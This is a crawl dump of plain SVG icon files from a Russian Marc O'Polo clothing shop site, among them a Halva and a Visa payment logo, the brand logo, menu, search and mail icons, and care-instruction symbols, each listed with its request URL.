<path d="M57.448 21.1894C58.6321 19.7798 60.7347 19.597 62.1443 20.7811C63.5349 21.9491 63.7316 24.0111 62.6 25.4199L62.5527 25.4774L34.5527 58.8107C33.2657 60.3428 30.9337 60.4007 29.5715 58.9497L29.5227 58.8966L17.5227 45.5633C16.2912 44.1949 16.4021 42.0873 17.7705 40.8558C19.1201 39.6411 21.1889 39.7324 22.4269 41.048L22.478 41.1035L31.9135 51.5874L57.448 21.1894Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/halva.svg
body_size: 1981
content:
<svg width="30" height="6" viewBox="0 0 30 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.81992 4.08633C8.5549 4.08702 8.29563 4.00938 8.07495 3.8632C7.85427 3.71703 7.68209 3.5089 7.5802 3.26518C7.47831 3.02147 7.45128 2.75312 7.50256 2.4941C7.55383 2.23509 7.6811 1.99704 7.86823 1.81011C8.05538 1.62319 8.29398 1.49578 8.55385 1.44402C8.8137 1.39226 9.08317 1.41847 9.32802 1.51934C9.57294 1.62021 9.78234 1.79121 9.92964 2.01068C10.0769 2.23015 10.1556 2.48822 10.1556 2.75222C10.1558 3.10552 10.0152 3.44447 9.76478 3.69462C9.5144 3.94475 9.17455 4.08564 8.81992 4.08633ZM8.81992 6.80341e-06C8.35517 -0.00102252 7.89768 0.114763 7.48976 0.336647C7.08187 0.558531 6.73676 0.879341 6.48639 1.26938C6.23598 1.65943 6.0884 2.1061 6.0573 2.56805C6.02617 3.03 6.11257 3.4923 6.30842 3.91217C6.50428 4.33206 6.80331 4.69588 7.17779 4.97006C7.55229 5.24422 7.99016 5.41984 8.45089 5.48067C8.91157 5.54147 9.38023 5.48551 9.81355 5.31798C10.2468 5.15042 10.6305 4.87671 10.9294 4.52216C10.7469 4.86019 10.483 5.14349 10.1774 5.32151V5.46361H11.5757V2.73795C11.5724 2.01153 11.2807 1.31592 10.7644 0.802957C10.2481 0.289995 9.54908 0.00134368 8.81992 6.80341e-06ZM22.0793 4.11316H20.2606V3.21991H22.0449C22.268 3.21991 22.5283 3.42894 22.5283 3.66655C22.5283 3.8389 22.393 4.11316 22.0793 4.11316ZM20.2606 1.39356L21.7881 1.39289C21.9537 1.39289 22.2271 1.56323 22.2271 1.83565C22.2271 2.05305 22.0501 2.2869 21.7422 2.2869H20.2606V1.39356ZM23.3218 2.58759C23.6534 2.08528 23.6839 1.39888 23.3809 0.885361C23.2308 0.631362 23.0173 0.420449 22.761 0.273201C22.5047 0.125954 22.2144 0.0474041 21.9186 0.0452139L18.8623 0.0448946V5.46361L22.2821 5.46138C23.3549 5.46138 23.9536 4.57938 23.9536 3.83928C23.9536 3.12718 23.5471 2.7701 23.3218 2.58759ZM17.4795 2.04168C17.9383 3.27523 17.9618 4.39439 17.9618 5.46369H16.5423C16.5423 4.59633 16.5118 3.80656 16.3295 3.09259C16.0853 2.13552 15.6305 1.43977 15.2079 1.43973C14.7853 1.4397 14.3302 2.13552 14.086 3.09259C13.9037 3.80656 13.8736 4.57574 13.8736 5.46369H12.4541C12.4541 4.49056 12.4771 3.27523 12.9361 2.04168C13.3638 0.892475 14.1631 0.000102557 15.2079 0.000102557C16.2527 0.000102557 17.0517 0.892475 17.4795 2.04168ZM4.09178 0.0448302H5.51163V0.615625C5.51205 1.02542 5.4205 1.43014 5.24375 1.80016C5.067 2.1702 4.80944 2.4962 4.48998 2.75433C4.80944 3.01247 5.067 3.33848 5.24375 3.70852C5.4205 4.07857 5.51205 4.48327 5.51163 4.89306V5.46385H4.09178V4.7501C4.09178 4.39715 3.95106 4.05867 3.70054 3.80912C3.45003 3.55954 3.11026 3.41934 2.75598 3.41934C2.4017 3.41934 2.06193 3.55954 1.81142 3.80912C1.56091 4.05867 1.42017 4.39715 1.42017 4.7501V5.46361H1.09958e-06V4.89281C-0.000352327 4.48299 0.0912294 4.07827 0.268049 3.70822C0.444867 3.3382 0.702457 3.01219 1.02199 2.75408C0.702446 2.49598 0.44485 2.16999 0.26803 1.79996C0.0912085 1.42992 -0.000366039 1.02519 1.09958e-06 0.615369V0.0447341H1.42017V0.758227C1.42017 1.11117 1.56091 1.44966 1.81142 1.69922C2.06193 1.9488 2.4017 2.089 2.75598 2.089C3.11026 2.089 3.45003 1.9488 3.70054 1.69922C3.95106 1.44966 4.09178 1.11117 4.09178 0.758227V0.0448302ZM27.2442 4.08641C26.9792 4.08713 26.7199 4.00946 26.4992 3.86328C26.2785 3.71711 26.1064 3.50901 26.0045 3.26529C25.9026 3.02158 25.8756 2.75323 25.9268 2.4942C25.9781 2.23518 26.1054 1.99713 26.2925 1.81021C26.4796 1.62329 26.7182 1.49587 26.9781 1.44411C27.238 1.39235 27.5074 1.41857 27.7522 1.51944C27.9972 1.62032 28.2066 1.79131 28.3539 2.01077C28.5011 2.23024 28.5798 2.48831 28.5798 2.75232C28.5801 3.10563 28.4394 3.44461 28.1893 3.69476C27.9388 3.94492 27.5989 4.08578 27.2442 4.08641ZM29.9997 2.73804C29.9959 2.09213 29.7639 1.46816 29.3447 0.97549C28.9252 0.482816 28.3453 0.152878 27.7065 0.043505C27.0674 -0.0658679 26.4101 0.0523002 25.8498 0.377298C25.2895 0.702297 24.8619 1.21339 24.6419 1.82099C24.4219 2.42861 24.4236 3.09396 24.6467 3.70046C24.8698 4.30695 25.2999 4.81588 25.8619 5.13804C26.4239 5.46022 27.0817 5.57507 27.7203 5.46248C28.3585 5.34988 28.9371 5.01702 29.3538 4.52224C29.1713 4.86028 28.9073 5.1436 28.6016 5.32161V5.46369H30V2.73795L29.9997 2.73804Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/visa.svg
body_size: 787
content:
<svg width="513" height="159" viewBox="0 0 513 159" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M205.013 3.33789L178.992 156.037H220.608L246.65 3.33789H205.013Z" fill="black"/>
<path d="M144.107 3.50575L103.347 107.642L99.0016 91.9182C90.9631 72.9726 68.1429 45.7639 41.3516 28.6166L78.6218 155.958L122.657 155.883L188.195 3.47363L144.107 3.50575Z" fill="black"/>
<path d="M83.189 14.4368C80.77 5.13532 73.7591 2.36306 65.057 2.03125H0.535184L0 5.0711C50.211 17.2519 83.4352 46.6014 97.2216 81.8914L83.189 14.4368Z" fill="black"/>
<path d="M330.99 32.6108C344.605 32.3968 354.473 35.3724 362.137 38.455L365.894 40.2212L371.524 7.12536C363.283 4.032 350.363 0.713867 334.243 0.713867C293.12 0.713867 264.134 21.4255 263.91 51.1068C263.642 73.0386 284.557 85.2837 300.356 92.5943C316.572 100.087 322.009 104.85 321.934 111.54C321.806 121.762 309.004 126.45 297.048 126.45C280.383 126.45 271.531 124.149 257.862 118.454L252.499 116.014L246.645 150.191C256.385 154.462 274.356 158.133 293.013 158.326C336.759 158.326 365.188 137.86 365.488 106.145C365.67 88.7945 354.57 75.554 330.519 64.6898C315.962 57.6039 307.056 52.8943 307.142 45.7443C307.142 39.397 314.699 32.6108 330.99 32.6108Z" fill="black"/>
<path d="M478.336 3.51465H446.182C436.195 3.51465 428.767 6.23338 424.378 16.1878L362.586 156.128H406.289C406.289 156.128 413.418 137.311 415.034 133.19C419.819 133.19 462.28 133.254 468.328 133.254C469.569 138.584 473.401 156.128 473.401 156.128H512.009L478.336 3.51465ZM427.011 101.935C430.437 93.1687 443.591 59.2594 443.591 59.2594C443.367 59.6769 446.984 50.4289 449.136 44.681L451.94 57.8466C451.94 57.8466 459.915 94.3033 461.584 101.935H427.011Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star10.svg
body_size: 59
content:
<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.75 28.5L15 0L24.25 28.5L0 10.875H30" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/menu.svg
body_size: 125
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 19" enable-background="new 0 0 18 19" width="18" height="19" role="img"><path d="M0 3h18v1h-18z"></path>,<path d="M0 9h18v1h-18z"></path><path d="M0 15h18v1h-18z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star10.svg
body_size: 59
content:
<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.75 28.5L15 0L24.25 28.5L0 10.875H30" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/logo-black.svg
body_size: 2542
content:
<svg viewBox="0 0 190 40" fill="currentColor" xmlns="http://www.w3.org/2000/svg" title="MARC O’POLO" width="190" height="40"><path shape-rendering="geometricPrecision" d="M189.1 13.525c0-3.68-3.057-7.439-7.899-7.439-4.841 0-7.898 3.76-7.898 7.439 0 3.678 3.057 7.438 7.898 7.438 4.842 0 7.899-3.76 7.899-7.438Zm-3.246 0c0 2.948-1.299 6.302-4.653 6.302-3.354 0-4.652-3.354-4.652-6.302 0-2.976 1.298-6.303 4.652-6.303s4.653 3.327 4.653 6.303Zm-23.208 7.168h8.412v-1.137c-2.218 0-2.624-.405-2.624-2.082V0l-5.87.406v1.136c2.516.135 2.895.351 2.895 1.947v13.985c0 1.677-.406 2.082-2.813 2.082v1.137Zm-2.137-7.168c0-3.68-3.057-7.439-7.898-7.439-4.842 0-7.899 3.76-7.899 7.439 0 3.678 3.057 7.438 7.899 7.438 4.841 0 7.898-3.76 7.898-7.438Zm-3.246 0c0 2.948-1.298 6.302-4.652 6.302-3.355 0-4.653-3.354-4.653-6.302 0-2.976 1.298-6.303 4.653-6.303 3.354 0 4.652 3.327 4.652 6.303Zm-13.281-7.71c0-4.192-4.166-5.41-8.953-5.41h-12.362v1.137c3.327 0 3.49.568 3.49 3.002v11.577c0 2.867-.352 3.435-3.544 3.435v1.137h10.495v-1.137c-3.435 0-3.706-.135-3.706-3.029v-5.14h5.627c4.787 0 8.953-1.379 8.953-5.572Zm-3.787.028c0 2.786-2.056 4.409-6.14 4.409h-4.653V3.3c0-1.325.812-1.758 2.76-1.758h2.082c4.085 0 5.95 1.515 5.95 4.3Zm-19.91 34.054h1.421V32.45h-1.421v2.97h-2.008v-2.97h-1.42v7.446h1.42V36.68h2.008v3.217Zm-.782-37.463c0-1.487-.866-2.434-2.03-2.434-1.19 0-1.893.839-1.893 1.677 0 1.46 1.245 1.866 2.002 2.164-.162.974-.839 1.92-2.029 3.03l.758.73c1.406-1.272 3.192-2.84 3.192-5.167Zm-4.132 37.463-2.121-4.414 1.946-3.032h-1.575l-2.06 3.228h-.01v-3.228h-1.421v7.446h1.42v-2.125l.732-1.134 1.503 3.259h1.586Zm-2.441-29.348C112.93 5.653 108.954 0 101.623 0c-7.33 0-11.306 5.653-11.306 10.55 0 4.922 3.976 10.548 11.306 10.548 7.33 0 11.307-5.626 11.307-10.549Zm-3.787 0c0 4.517-2.218 9.414-7.52 9.414-5.301 0-7.52-4.897-7.52-9.414 0-4.49 2.219-9.413 7.52-9.413 5.302 0 7.52 4.923 7.52 9.413ZM86.566 34.236c0-.464.35-.712.834-.712.525 0 .875.392.968.897l1.339-.371c-.247-.928-.958-1.702-2.317-1.702-1.503 0-2.245.867-2.245 1.919 0 1.082.69 1.629 1.473 2.093l.576.34c.618.361 1.123.68 1.123 1.237 0 .599-.36.887-.927.887-.639 0-1.06-.381-1.215-1.206l-1.318.31c.216 1.227.988 2.072 2.533 2.072 1.452 0 2.348-.866 2.348-2.135 0-1.03-.567-1.63-1.442-2.145l-.576-.34c-.608-.36-1.154-.598-1.154-1.144Zm-5.554-16.6-.811-.73c-1.217 1.406-2.895 2.3-4.788 2.3-3.895 0-5.816-2.57-5.816-5.925 0-3.192 1.84-5.923 5.383-5.923 1.785 0 3.03.649 3.354 1.163l-.027.054c-1 0-1.92.595-1.92 1.893 0 1.082.811 1.785 1.947 1.785 1.163 0 1.867-.973 1.867-2.055 0-2.516-2.435-4.112-5.572-4.112-5.356 0-8.278 3.814-8.278 7.466 0 4.166 3.22 7.411 7.899 7.411 2.975 0 5.193-1.271 6.762-3.327Zm-17.098 22.26h1.462v-1.463h-1.462v1.464Zm.409-30.943c0-1.758-1.218-2.867-3.22-2.867-2.596 0-4.733 2.056-5.815 5.166h-.08V5.951l-5.87.406v1.136c2.515.135 2.894.351 2.894 1.947v8.466c0 1.488-.27 1.705-2.651 1.705v1.082h8.602V19.61c-3.03 0-2.976-.163-2.976-2.327 0-4.977 2.732-9.926 5.789-9.926.243 0 .487.027.595.053v.055c-.46.243-1.11.838-1.11 1.758a1.87 1.87 0 0 0 1.867 1.866c1.218 0 1.975-.947 1.975-2.137ZM47.688 19.638l-.73-.785c-.244.217-.65.514-1.272.514-1.001 0-1.136-.757-1.136-1.974v-6.06c0-4.138-3.138-5.247-6.6-5.247-2.218 0-4.193.568-5.383 1.623-.65.595-1.055 1.244-1.055 2.191 0 1.028.785 1.866 1.813 1.866 1.054 0 1.893-.784 1.893-1.866 0-.893-.595-1.488-1.299-1.731v-.054c.812-.406 2.083-.757 3.68-.757 2.785 0 3.976 1.352 3.976 4.273v.379l-3.03.541c-4.057.73-7.71 1.434-7.71 4.68 0 2.271 2.138 3.732 4.762 3.732 3.11 0 4.95-1.352 5.923-3.057h.081c.163 2.03 1.245 3.057 3.111 3.057 1.65 0 2.57-.838 2.976-1.325Zm-6.113-5.22c0 2.57-1.785 4.787-4.842 4.787-1.461 0-2.65-.703-2.65-2.218 0-1.92 1.784-2.678 4.706-3.273l2.786-.568v1.271Zm-23.641 6.275h10.252v-1.137c-3.192 0-3.544-.568-3.544-3.435V4.544c0-2.434.162-3.002 3.49-3.002V.406h-8.494l-5.491 14.552h-.108L8.819.406H0v1.136c3.516 0 3.625.298 3.625 1.92v11.875c0 3.544-.974 4.22-3.625 4.22v1.136h8.548v-1.137c-2.787 0-3.3-.838-3.3-3.543V1.542h.513l7.087 19.719h.622l7.44-19.72h.486v14.986c0 2.76-.19 3.03-3.462 3.03v1.136ZM50.716 32.45h-3.892v7.446h3.995v-1.258h-2.574v-1.96h1.884v-1.258h-1.884V33.71h2.47V32.45Zm2.733 5.167-1.319.31c.217 1.227.99 2.072 2.534 2.072 1.452 0 2.347-.866 2.347-2.135 0-1.03-.566-1.63-1.441-2.145l-.577-.34c-.607-.36-1.153-.598-1.153-1.144 0-.464.35-.712.834-.712.525 0 .875.392.968.897l1.338-.371c-.247-.928-.957-1.702-2.316-1.702-1.504 0-2.245.867-2.245 1.919 0 1.082.69 1.629 1.472 2.093l.577.34c.618.361 1.123.68 1.123 1.237 0 .599-.36.887-.927.887-.639 0-1.06-.381-1.215-1.206Zm9.478-5.167h-4.736v1.259h1.657v6.187h1.421V33.71h1.658V32.45Zm7.886 7.446h1.42V32.45h-1.42v7.446Zm5.106-7.446h-1.555v7.446h1.298V35.09h.02l2.173 4.806h1.36V32.45h-1.298v4.414h-.021l-1.977-4.414Zm19.61 0h-4.736v1.259h1.658v6.187h1.42V33.71h1.659V32.45Zm1.372 2.393v2.66c0 1.836.968 2.496 2.348 2.496s2.348-.66 2.348-2.496v-2.66c0-1.836-.968-2.496-2.348-2.496s-2.348.66-2.348 2.496Zm1.421-.186c0-.825.36-1.051.927-1.051.566 0 .927.226.927 1.051v3.032c0 .825-.36 1.052-.927 1.052-.566 0-.927-.227-.927-1.052v-3.032Zm5.184.186v2.66c0 1.836.968 2.496 2.348 2.496s2.347-.66 2.347-2.496v-.309h-1.42v.495c0 .825-.361 1.052-.927 1.052-.567 0-.927-.227-.927-1.052v-3.032c0-.825.36-1.051.927-1.051.566 0 .926.226.926 1.051v.207h1.421v-.021c0-1.836-.967-2.496-2.347-2.496s-2.348.66-2.348 2.496Zm20.251 0v2.66c0 1.836.968 2.496 2.348 2.496s2.348-.66 2.348-2.496v-2.66c0-1.836-.968-2.496-2.348-2.496s-2.348.66-2.348 2.496Zm1.421-.186c0-.825.36-1.051.927-1.051.566 0 .926.226.926 1.051v3.032c0 .825-.36 1.052-.926 1.052-.567 0-.927-.227-.927-1.052v-3.032Zm6.708-2.207h-1.422v7.446h3.708v-1.258h-2.286V32.45Zm5.808 0h-1.987v7.446h1.215V34.04h.02l1.514 5.857h1.07l1.515-5.857h.02v5.857h1.215V32.45h-1.987l-1.287 4.888h-.02l-1.288-4.888Z" fill-rule="evenodd" fill="#000"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/src.svg
body_size: 340
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 19" enable-background="new 0 0 16 19" width="16" height="19" role="img"><path d="M10.411 13.118l.707-.707 4.27 4.27-.707.707z"></path><path d="M7.045 15.272c-3.434 0-6.227-2.793-6.227-6.227s2.793-6.227 6.227-6.227 6.227 2.793 6.227 6.227-2.793 6.227-6.227 6.227zm0-11.454c-2.882 0-5.227 2.345-5.227 5.227s2.345 5.227 5.227 5.227 5.227-2.345 5.227-5.227-2.345-5.227-5.227-5.227Z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/31.svg
body_size: 312
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="none" d="M0 0h25v25H0z"/><path fill="none" stroke="#393F45" d="M.5.5h24v24H.5z"/><path fill="#393F45" d="M12.4 21.7c-5.1 0-9.3-4.2-9.3-9.3s4.2-9.3 9.3-9.3 9.3 4.2 9.3 9.3-4.2 9.3-9.3 9.3zm0-17.6c-4.6 0-8.3 3.7-8.3 8.3s3.7 8.3 8.3 8.3 8.3-3.7 8.3-8.3-3.7-8.3-8.3-8.3z"/><circle fill="#393F45" cx="12.5" cy="12.4" r="1"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/40.svg
body_size: 150
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><g fill="none" stroke="#393F45"><path d="M5.3 2.7h14.8l4.1 21.8H.6C3.1 17.2 8.5 14 14.6 14H22"/><path d="M24.1 16.3L.9 24.5m23.2 0L.9 16.3" stroke-linecap="square"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/rm3.svg
body_size: 261
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="14" height="14" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0.5L13.5 1.5L1.5 13.5L0.5 12.5L12.5 0.5Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 0.5L0.5 1.5L12.5 13.5L13.5 12.5L1.5 0.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/noun.svg
body_size: 904
content:
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.7597 1.01227C12.7293 1.02399 12.6985 1.05304 12.4627 1.28637C12.2184 1.52824 12.073 1.67167 11.3522 2.385C11.2026 2.53289 10.9575 2.77537 10.8078 2.92327C10.6581 3.07175 10.2838 3.44169 9.97576 3.74602C9.66767 4.05047 9.28787 4.42594 9.1313 4.58122C8.97474 4.73591 8.72736 4.98095 8.58075 5.12567C8.43474 5.2704 8.18783 5.51486 8.03255 5.66942C7.87669 5.82353 7.74673 5.95218 7.74239 5.95466C7.73804 5.95713 7.60938 6.08391 7.45539 6.23673C7.302 6.38953 7.05509 6.63458 6.90719 6.78059C6.75942 6.9272 6.51003 7.1734 6.35359 7.32809C5.03698 8.63157 4.81808 8.84685 4.8094 8.84685C4.80623 8.84685 4.70416 8.74782 4.583 8.62724C4.25698 8.30427 3.88444 7.93559 3.26651 7.32434C2.96334 7.02552 2.4653 6.53251 2.15909 6.22993C1.30537 5.38548 1.27561 5.357 1.25277 5.34528C1.23976 5.33849 1.21199 5.33286 1.18468 5.3311C1.12527 5.32736 1.08577 5.34283 1.04675 5.38489C0.997886 5.4368 0.986162 5.51485 1.0171 5.57544C1.03069 5.60263 1.12281 5.69484 2.51171 7.06817C2.66147 7.21606 2.90956 7.46228 3.06297 7.61509C3.21695 7.7679 3.34563 7.89411 3.34878 7.89657C3.35183 7.89844 3.60238 8.14524 3.90425 8.44478C4.75304 9.2849 4.71472 9.24775 4.75375 9.26005C4.81187 9.27869 4.86133 9.27247 4.90832 9.24095C4.92261 9.23099 5.04637 9.11228 5.18301 8.97681C5.31976 8.84063 5.5573 8.60555 5.71012 8.45403C5.86364 8.30239 6.11782 8.05068 6.27626 7.89411C6.43458 7.73696 6.80888 7.36699 7.10829 7.07075C8.70193 5.49563 9.01564 5.18567 9.6324 4.57501C9.91447 4.29539 10.6798 3.53942 11.5688 2.66039C11.8788 2.35477 12.2542 1.98293 12.404 1.83446C12.5537 1.68657 12.7417 1.50035 12.8221 1.42055C12.9774 1.26774 12.9929 1.24734 12.9991 1.18922C13.0121 1.06172 12.8815 0.965275 12.7597 1.01227Z" fill="black" stroke="black" stroke-width="0.8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/mail.svg
body_size: 200
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.54907L10 10.1294L19 1.54907" stroke="black" stroke-width="1.5" stroke-linejoin="round"/>
<rect x="0.75" y="1.22656" width="18.5" height="14.5881" rx="1.25" stroke="black" stroke-width="1.5"/>
</svg>
